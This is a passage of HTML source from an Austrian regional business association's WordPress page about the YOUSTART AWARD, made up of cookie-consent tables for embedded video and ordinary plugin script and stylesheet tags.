                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.wirtschaftsregion-hartberg.at/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://www.wirtschaftsregion-hartberg.at/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2877-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2877.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css?ver=4.11.66' media='all' />
<link rel='stylesheet' id='elementor-post-2880-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2880.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2699-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2699.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2702-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2702.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2670-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2670.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2684-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2684.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2688-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2688.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2692-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2692.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2694-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2694.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-includes/css/dashicons.min.css?ver=259f7f40e5816c9c9a84b6725dd2e09c' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/frontend-admin-pro/assets/css/frontend-admin-min.css?ver=3.28.15' media='all' />
<link rel='stylesheet' id='elementor-post-2043-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2043.css?ver=1770082664' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-2371-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2371.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='elementor-post-2554-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2554.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/frontend-admin-pro/assets/css/modal-min.css?ver=3.28.15' media='all' />
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mnxhyd7549","wpa_field_value":796773,"wpa_add_test":"no"}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/jobs\/|\/frontend-dashboard\/new-job-form\/|\/register\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.wirtschaftsregion-hartberg.at","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","nonce":"78224d830b"};
var uael_particles_script = {"uael_particles_url":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
var PaBehanceSettings = {"key":"XQhsS66hLTKjUoj8Gky7FOFJxNMh23uu"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f003cbc682"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6203,"title":"Erster%20YOUSTART%20AWARD%20f%C3%BCr%20herausragende%20Gesch%C3%A4ftsideen%20-%20Jetzt%20bewerben%21%20-%20Wirtschaftsregion%20Hartberg","excerpt":"Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den \"Youstar Award\".","featuredImage":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/uploads\/2022\/04\/Youstart3_1_verkleinert.jpg"}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.11.66" id="pa-slick-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-addons.min.js?ver=4.11.66" id="premium-addons-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.40.5" id="uael-nav-menu-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.40.5" id="uael-element-resize-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.40.5" id="uael-cookie-lib-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/wp-util.min.js?ver=259f7f40e5816c9c9a84b6725dd2e09c" id="wp-util-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/de_DE.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"de_DE"};
var um_common_variables = {"locale":"de_DE"};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/de.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-02 21:06:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Not rated yet!":["Noch nicht bewertet!"],"Cancel this rating!":["Diese Bewertung abbrechen!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"268435456","nonce":"223e27e472"};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-02 21:06:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Are you sure that you want to delete this user?":["Bist du sicher, dass du diesen Benutzer l\u00f6schen m\u00f6chtest?"],"Upload a cover photo":["Lade ein Titelbild hoch"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script id="borlabs-cookie-js-extra">
